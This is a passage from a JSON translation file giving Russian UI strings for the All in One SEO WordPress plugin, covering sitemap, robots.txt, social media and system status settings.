features, including SEO for Product Categories and more.":["\u0411\u044b\u043b\u043e \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 %1$s. \u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 %2$s, \u0447\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0439 SEO-\u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b \u0434\u043b\u044f \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u0440\u0446\u0438\u0438, \u0432\u043a\u043b\u044e\u0447\u0430\u044f SEO \u0434\u043b\u044f \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0439 \u0442\u043e\u0432\u0430\u0440\u043e\u0432 \u0438 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e."],"All in One SEO Team":["\u041a\u043e\u043c\u0430\u043d\u0434\u0430 All in One SEO"],"sitemaps":["\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"This sitemap index contains":["\u0418\u043d\u0434\u0435\u043a\u0441 \u044d\u0442\u043e\u0439 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442"],"URLs":["\u0410\u0434\u0440\u0435\u0441\u0430 URL"],"This sitemap contains":["\u042d\u0442\u0430 \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442"],"this is an XML Sitemap, meant to be consumed by search engines like Google or Bing.":["\u044d\u0442\u043e XML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430, \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043d\u0430\u044f \u0434\u043b\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c\u0438, \u043a\u0430\u043a Google \u0438\u043b\u0438 \u042f\u043d\u0434\u0435\u043a\u0441."],"Generated by":["\u0421\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"Temporarily unable to load feed.":["{\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u043e \u043d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043a\u0430\u043d\u0430\u043b.}"],"Baidu Webmaster Tools":["Baidu Webmaster Tools"],"Yandex Webmaster Tools":["\u042f\u043d\u0434\u0435\u043a\u0441 \u0412\u0435\u0431\u043c\u0430\u0441\u0442\u0435\u0440"],"Inactive Plugins":["\u041d\u0435\u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b"],"Active Plugins":["\u0410\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b"],"Exclude Terms":["\u0418\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0441\u043b\u043e\u0432\u0430"],"Bing Webmaster Tools":["\u0421\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u0432\u0435\u0431-\u043c\u0430\u0441\u0442\u0435\u0440\u0430 Bing"],"Google Search Console":["Google Search Console"],"Disallow":["\u0417\u0430\u043f\u0440\u0435\u0442\u0438\u0442\u044c"],"Allow":["\u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c"],"Exclude Images":["\u0418\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Exclude Images from your sitemap.":["\u0418\u0441\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0438\u0437 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430."],"Search Engine Visibility":["\u0412\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u044c \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u043c\u0430\u0448\u0438\u043d"],"Site Language":["\u042f\u0437\u044b\u043a \u0441\u0430\u0439\u0442\u0430"],"Site Title":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"SEO for Categories, Tags and Custom Taxonomies":["SEO \u0440\u0443\u0431\u0440\u0438\u043a, \u043c\u0435\u0442\u043e\u043a \u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439"],"Advanced support for e-commerce":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u043e\u043d\u043b\u0430\u0439\u043d-\u043c\u0430\u0433\u0430\u0437\u0438\u043d\u043e\u0432"],"Use Content for Autogenerated Descriptions":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"SEO News":["SEO-\u043d\u043e\u0432\u043e\u0441\u0442\u0438"],"Credits":["\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u043d\u043e\u0441\u0442\u0438"],"Upgrade":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c"],"Dynamically creates the XML Sitemap instead of using a static file.":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438 \u0441\u043e\u0437\u0434\u0430\u0435\u0442 XML-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0432\u043c\u0435\u0441\u0442\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430."],"Analyze":["\u0410\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Image SEO":["SEO \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"License Key":["\u041b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447"],"Documentation":["\u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e \u043a \u043f\u043b\u0430\u0433\u0438\u043d\u0443"],"SEO for WordPress. Features like XML Sitemaps, SEO for custom post types, SEO for blogs, business sites, ecommerce sites, and much more. More than 100 million downloads since 2007.":["SEO \u0434\u043b\u044f WordPress. \u0422\u0430\u043a\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b, \u043a\u0430\u043a XML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430, SEO \u0434\u043b\u044f \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u0442\u0438\u043f\u043e\u0432 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439, SEO \u0434\u043b\u044f \u0431\u043b\u043e\u0433\u043e\u0432 \u0438 \u0431\u0438\u0437\u043d\u0435\u0441-\u0441\u0430\u0439\u0442\u043e\u0432, SEO \u0434\u043b\u044f \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d\u043e\u0432, \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435. \u0411\u043e\u043b\u0435\u0435 100 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u043e\u0432 \u0437\u0430\u0433\u0440\u0443\u0437\u043e\u043a \u0441 2007 \u0433."],"Upgrade to Pro":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e \u0432\u0435\u0440\u0441\u0438\u0438 Pro"],"SEO Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 SEO"],"Facebook Admin ID":["Facebook ID \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430"],"Facebook App ID":["Facebook App ID"],"dynamically":["\u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438"],"All Post Types":["\u0412\u0441\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Add URL":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c URL"],"Additional Pages":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Last Modified":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435"],"Change Frequency":["\u0427\u0430\u0441\u0442\u043e\u0442\u0430 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439"],"Page URL":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Frequency":["\u0427\u0430\u0441\u0442\u043e\u0442\u0430"],"Priority":["\u041f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442"],"Taxonomies":["\u0422\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Post Types":["\u0422\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Enable Sitemap Indexes":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"monthly":["\u0435\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u043e"],"weekly":["\u0435\u0436\u0435\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u043e"],"daily":["\u0435\u0436\u0435\u0434\u043d\u0435\u0432\u043d\u043e"],"Include Author Archives in your sitemap.":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0430\u0440\u0445\u0438\u0432\u044b \u0430\u0432\u0442\u043e\u0440\u0430 \u0432 \u0432\u0430\u0448\u0443 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"Include Date Archives in your sitemap.":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0430\u0440\u0445\u0438\u0432\u044b \u043f\u043e \u0434\u0430\u0442\u0430\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"Select which Taxonomies appear in your sitemap.":["\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0430\u0440\u0445\u0438\u0432\u044b \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439 \u0434\u043b\u044f \u0432\u044b\u0432\u043e\u0434\u0430 \u043d\u0430 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"Select which Post Types appear in your sitemap.":["\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f\u044b \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439 \u0434\u043b\u044f \u0432\u044b\u0432\u043e\u0434\u0430 \u043d\u0430 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"Allows you to specify the maximum number of posts in a sitemap (up to 50,000).":["\u041f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439 \u0432 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430 (\u0434\u043e 50 000)."],"XML Sitemap":["XML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"Discard Changes":["\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f"],"Add Rule":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u043e"],"User Agent":["\u0411\u0440\u0430\u0443\u0437\u0435\u0440"],"Submit":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c"],"Email Debug Information":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043e\u0442\u043b\u0430\u0434\u043e\u0447\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e"],"Active Theme":["\u0410\u043a\u0442\u0438\u0432\u043d\u0430\u044f \u0442\u0435\u043c\u0430"],"Multisite":["\u0421\u0435\u0442\u044c \u0441\u0430\u0439\u0442\u043e\u0432"],"Home URL":["URL \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Site URL":["URL \u0441\u0430\u0439\u0442\u0430"],"PHP XML Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 PHP XML"],"PHP IPTC Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 PHP IPTC"],"PHP Exif Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 PHP Exif"],"PHP Max Script Execution Time":["PHP \u043c\u0430\u043a\u0441. \u0432\u0440\u0435\u043c\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u0441\u043a\u0440\u0438\u043f\u0442\u0430"],"PHP Max Post Size":["PHP \u043c\u0430\u043a\u0441. \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u0442\u0430\u0442\u044c\u0438"],"PHP Max Upload Size":["PHP \u043c\u0430\u043a\u0441. \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438"],"PHP Memory Limit":["PHP \u043b\u0438\u043c\u0438\u0442 \u043f\u0430\u043c\u044f\u0442\u0438"],"PHP Version":["PHP \u0432\u0435\u0440\u0441\u0438\u044f"],"SQL Mode":["\u0420\u0435\u0436\u0438\u043c SQL"],"Memory Usage":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u0430\u043c\u044f\u0442\u0438"],"Server":["\u0421\u0435\u0440\u0432\u0435\u0440"],"Operating System":["\u041e\u043f\u0435\u0440\u0430\u0446\u0438\u043e\u043d\u043d\u0430\u044f \u0441\u0438\u0441\u0442\u0435\u043c\u0430"],"Yes":["\u0414\u0430"],"N\/A":["\u041d\/\u0414"],"Off":["\u0412\u044b\u043a\u043b"],"On":["\u0412\u043a\u043b"],"Not set":["\u041d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e"],"System Status":["\u041e \u0441\u0438\u0441\u0442\u0435\u043c\u0435"],"Object Type":["\u0422\u0438\u043f \u043e\u0431\u044a\u0435\u043a\u0442\u0430"],"Default":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Organization":["\u041e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f"],"Person":["\u0424\u0438\u0437. \u043b\u0438\u0446\u043e"],"Person or Organization":["\u0424\u0438\u0437. \u043b\u0438\u0446\u043e \u0438\u043b\u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f"],"Article Tags":["\u0422\u0435\u0433\u0438 \u0441\u0442\u0430\u0442\u044c\u0438"],"Article Section":["\u0420\u0430\u0437\u0434\u0435\u043b \u0441\u0442\u0430\u0442\u044c\u0438"],"Use Post Tags in Article Tags":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043c\u0435\u0442\u043a\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439 \u0432 \u043c\u0435\u0442\u043a\u0430\u0445 \u0441\u0442\u0430\u0442\u044c\u0438"],"Use Categories in Article Tags":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u0432 \u043c\u0435\u0442\u043a\u0430\u0445 \u0441\u0442\u0430\u0442\u044c\u0438"],"Use Keywords in Article Tags":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043a\u043b. \u0441\u043b\u043e\u0432\u0430 \u0432 \u0442\u0435\u0433\u0430\u0445 \u043a \u0441\u0442\u0430\u0442\u044c\u044f\u043c"],"Automatically Generate Article Tags":["\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u0433\u0438 \u0441\u0442\u0430\u0442\u044c\u0438"],"Summary":["\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f"],"Custom Image":["\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"First Available Image":["\u041f\u0435\u0440\u0432\u043e\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Post Author Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0430\u0432\u0442\u043e\u0440\u0430 \u0441\u0442\u0430\u0442\u044c\u0438"],"Image from Custom Field":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0438\u0437 \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u043c\u043e\u0433\u043e \u043f\u043e\u043b\u044f"],"First Image in Content":["\u041f\u0435\u0440\u0432\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0432 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435"],"Featured Image":["\u041e\u0441\u043d\u043e\u0432\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Site Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"Site Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"Run Shortcodes in Description":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u0432 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0438"],"Run Shortcodes in Title":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0435"],"Website":["\u0412\u0435\u0431-\u0441\u0430\u0439\u0442"],"Blog":["\u0411\u043b\u043e\u0433"],"Article":["\u0421\u0442\u0430\u0442\u044c\u044f"],"Episode":["\u042d\u043f\u0438\u0437\u043e\u0434"],"TV Show":["\u0422\u0412-\u0448\u043e\u0443"],"Song":["\u041f\u0435\u0441\u043d\u044f"],"Product":["\u041f\u0440\u043e\u0434\u0443\u043a\u0442"],"Movie":["\u0412\u0438\u0434\u0435\u043e"],"Game":["\u0418\u0433\u0440\u0430"],"Food":["\u0415\u0434\u0430"],"Drink":["\u041d\u0430\u043f\u0438\u0442\u043a\u0438"],"Book":["\u041a\u043d\u0438\u0433\u0430"],"Album":["\u0410\u043b\u044c\u0431\u043e\u043c"],"State\/Province":["\u041e\u0431\u043b\u0430\u0441\u0442\u044c\/\u0420\u0435\u0433\u0438\u043e\u043d"],"Landmark":["\u0414\u043e\u0441\u0442\u043e\u043f\u0440\u0438\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c"],"Country":["\u0421\u0442\u0440\u0430\u043d\u0430"],"City":["\u0413\u043e\u0440\u043e\u0434"],"Public Figure":["\u041f\u0443\u0431\u043b\u0438\u0447\u043d\u0430\u044f \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u044c"],"Profile":["\u041f\u0440\u043e\u0444\u0438\u043b\u044c"],"Politician":["\u041f\u043e\u043b\u0438\u0442\u0438\u043a"],"Musician":["\u041c\u0443\u0437\u044b\u043a\u0430\u043d\u0442"],"Director":["\u0420\u0435\u0436\u0438\u0441\u0441\u0435\u0440"],"Author":["\u0410\u0432\u0442\u043e\u0440"],"Athlete":["\u0421\u043f\u043e\u0440\u0442\u0441\u043c\u0435\u043d"],"Actor":["\u0410\u043a\u0442\u0435\u0440"],"University":["\u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442"],"School":["\u0428\u043a\u043e\u043b\u0430"],"Non-Profit":["\u041d\u0435\u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u0430\u044f \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f"],"Band":["\u041c\u0443\u0437. \u043a\u043e\u043b\u043b\u0435\u043a\u0442\u0438\u0432"],"Sports Team":["\u0421\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u0430\u044f \u043a\u043e\u043c\u0430\u043d\u0434\u0430"],"Sports League":["\u0421\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u0430\u044f \u043b\u0438\u0433\u0430"],"Cause":["\u0414\u0435\u043b\u043e"],"Restaurant":["\u0420\u0435\u0441\u0442\u043e\u0440\u0430\u043d"],"Hotel":["\u041e\u0442\u0435\u043b\u044c"],"Cafe":["\u041a\u0430\u0444\u0435"],"Company":["\u041a\u043e\u043c\u043f\u0430\u043d\u0438\u044f"],"Bar":["\u041f\u0430\u043d\u0435\u043b\u044c"],"Sport":["\u0421\u043f\u043e\u0440\u0442"],"Activity":["\u0410\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c"],"Update Options":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Export Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0430"],"Import":["\u0418\u043c\u043f\u043e\u0440\u0442"],"Facebook":["Facebook"],"No":["\u041d\u0435\u0442"],"Cancel":["\u041e\u0442\u043c\u0435\u043d\u0430"],"Save":["\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c"],"Post":["\u0417\u0430\u043f\u0438\u0441\u044c"],"Edit":["\u041f\u0440\u0430\u0432\u0438\u0442\u044c"],"SEO Titles":["SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438"],"Edit .htaccess":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c .htaccess"],".htaccess Editor":["\u0420\u0435\u0434\u0430\u043a\u0442\u043e\u0440 .htaccess"],"Robots.txt Editor":["\u0420\u0435\u0434\u0430\u043a\u0442\u043e\u0440 robots.txt"],"Video Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e"],"Robots.txt":["Robots.txt"],"Social Media":["\u0421\u043e\u0446\u0441\u0435\u0442\u0438"],"Feature Manager":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u044f"],"Version":["\u0412\u0435\u0440\u0441\u0438\u044f"],"Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"All in One SEO":["All in One SEO"],"upgrade to Pro":["\u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e Pro"],"Edit SEO":["\u041f\u0440\u0430\u0432\u0438\u0442\u044c SEO"],"SEO":["SEO"],"Google Analytics":["Google Analytics"],"Getting started? Read the Beginners Guide":["\u041f\u043e\u0441\u043e\u0431\u0438\u0435 \u0434\u043b\u044f \u043d\u043e\u0432\u0438\u0447\u043a\u043e\u0432"],"Watch video tutorials":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0438\u0434\u0435\u043e-\u0443\u0440\u043e\u043a\u0438"],"View the Changelog":["\u0416\u0443\u0440\u043d\u0430\u043b \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439 \u0432\u0435\u0440\u0441\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d\u0430"],"Reset Selected Settings to Default":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Front Page":["\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Advanced Settings":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Display Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Network Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0441\u0435\u0442\u0438"],"Home Page Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Manage Google Analytics":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 Google Analytics"],"Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"Title":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435"],"Autogenerate Descriptions":["\u0410\u0432\u0442\u043e-\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0435\u043c\u044b\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"Use Tags for Meta Keywords":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043c\u0435\u0442\u043a\u0438 \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Use Categories for Meta Keywords":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Pinterest Site Verification":["\u0412\u0435\u0440\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f \u043d\u0430 Pinterest"],"Paged Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u0438 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Description Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"No Pagination for Canonical URLs":["\u0417\u0430\u043f\u0440\u0435\u0442\u0438\u0442\u044c \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0434\u043b\u044f \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0445 URL"],"Canonical URL":["\u041a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 URL"],"Disabled":["\u041e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u043e"],"Enabled":["\u0412\u043a\u043b\u044e\u0447\u0435\u043d\u043e"],"This string gets appended to the titles and descriptions of paginated 